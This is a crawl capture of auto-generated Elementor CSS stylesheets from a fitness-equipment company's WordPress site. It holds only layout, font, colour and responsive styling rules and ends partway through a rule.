.elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-618f847{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-618f847 > .elementor-widget-container{padding:0px 26px 0px 0px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 33px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-c858914{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-31e7461:not(.elementor-motion-effects-element-type-background), .elementor-873 .elementor-element.elementor-element-31e7461 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-873 .elementor-element.elementor-element-31e7461{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-873 .elementor-element.elementor-element-31e7461 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body.elementor-page-873{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > a{font-size:11px;}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > a{font-size:11px;}.elementor-873 .elementor-element.elementor-element-9d4032f{padding:0px 0px 20px 0px;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > a{font-size:11px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > a{font-size:11px;}}@media(min-width:768px){.elementor-873 .elementor-element.elementor-element-80a028a{width:47.15%;}.elementor-873 .elementor-element.elementor-element-5d75407{width:52.85%;}}@media(max-width:1024px) and (min-width:768px){.elementor-873 .elementor-element.elementor-element-80a028a{width:55%;}.elementor-873 .elementor-element.elementor-element-5d75407{width:45%;}}@media(max-width:767px){.elementor-873 .elementor-element.elementor-element-f89cb5b{width:50%;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-de33c6b .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-de33c6b > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-ea607d7{width:50%;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-b6fe2c3 .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-b6fe2c3 > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-1e3ff20 .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-1e3ff20 > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d0b298f{width:50%;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-eda709d .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-eda709d > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-cbd538e{width:50%;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-d00516a{width:50%;}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-9d4032f{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-351485b{width:50%;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a{width:50%;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-c737cc5{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1219.css?ver=1752042536
body_size: 11708
content:
.elementor-1219 .elementor-element.elementor-element-6d9c5d5 .elementor-repeater-item-217b674.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1219 .elementor-element.elementor-element-c3cfc91 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-83fbeca .elementor-repeater-item-85892fd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1219 .elementor-element.elementor-element-1939ea3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-eaa8f31 .elementor-heading-title{color:#525252;font-family:"avenir next", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;}.elementor-1219 .elementor-element.elementor-element-eaa8f31 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-83fbeca{border-style:solid;border-width:0px 0px 1px 0px;border-color:#BBBBBB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-1219 .elementor-element.elementor-element-83fbeca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1219 .elementor-element.elementor-element-12703fd .elementor-repeater-item-43f0f09.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1219 .elementor-element.elementor-element-56777e0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1219 .elementor-element.elementor-element-56777e0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-ca07334{text-align:left;}.elementor-1219 .elementor-element.elementor-element-ca07334 img{width:42%;}.elementor-1219 .elementor-element.elementor-element-eabf1aa{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-eabf1aa > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-9384f96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1219 .elementor-element.elementor-element-9384f96 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-1219 .elementor-element.elementor-element-8b37195{text-align:left;}.elementor-1219 .elementor-element.elementor-element-8b37195 img{width:29%;}.elementor-1219 .elementor-element.elementor-element-cc0611e{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-cc0611e > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-57d1d47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1219 .elementor-element.elementor-element-57d1d47 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-1219 .elementor-element.elementor-element-7db3dde{text-align:left;}.elementor-1219 .elementor-element.elementor-element-7db3dde img{width:42%;}.elementor-1219 .elementor-element.elementor-element-b076182{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-b076182 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-d7b83b4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1219 .elementor-element.elementor-element-d7b83b4 > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-1219 .elementor-element.elementor-element-a45fecf{text-align:left;}.elementor-1219 .elementor-element.elementor-element-a45fecf img{width:42%;}.elementor-1219 .elementor-element.elementor-element-35c7a32{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-35c7a32 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-f7117f8{text-align:left;}.elementor-1219 .elementor-element.elementor-element-f7117f8 img{width:42%;}.elementor-1219 .elementor-element.elementor-element-f7117f8 > .elementor-widget-container{padding:12px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-92e26aa{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-92e26aa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-c94afa8{text-align:left;}.elementor-1219 .elementor-element.elementor-element-c94afa8 img{width:42%;}.elementor-1219 .elementor-element.elementor-element-c94afa8 > .elementor-widget-container{padding:12px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-df97a0f{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-df97a0f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-12703fd{padding:30px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-6d9c5d5:not(.elementor-motion-effects-element-type-background), .elementor-1219 .elementor-element.elementor-element-6d9c5d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1219 .elementor-element.elementor-element-6d9c5d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-1219 .elementor-element.elementor-element-6d9c5d5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-3070.css?ver=1752042537
body_size: 7744
content:
.elementor-3070 .elementor-element.elementor-element-7b9896d .elementor-repeater-item-217b674.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3070 .elementor-element.elementor-element-2fcf6d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-328a7ac .elementor-repeater-item-85892fd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3070 .elementor-element.elementor-element-eba0ade > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-e539d27 .elementor-heading-title{color:#525252;font-family:"avenir next", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;}.elementor-3070 .elementor-element.elementor-element-e539d27 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-328a7ac{border-style:solid;border-width:0px 0px 1px 0px;border-color:#BBBBBB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-3070 .elementor-element.elementor-element-328a7ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3070 .elementor-element.elementor-element-e92327c .elementor-repeater-item-43f0f09.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3070 .elementor-element.elementor-element-d0f481b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-3070 .elementor-element.elementor-element-d0f481b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-d6616da{text-align:left;}.elementor-3070 .elementor-element.elementor-element-d6616da img{width:60%;}.elementor-3070 .elementor-element.elementor-element-731436e{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-3070 .elementor-element.elementor-element-731436e > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:hover, .elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:hover svg, .elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-d5e1c54 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-3070 .elementor-element.elementor-element-d5e1c54 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-3070 .elementor-element.elementor-element-84c6ede .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;}.elementor-3070 .elementor-element.elementor-element-92e882c{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-3070 .elementor-element.elementor-element-92e882c > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3070 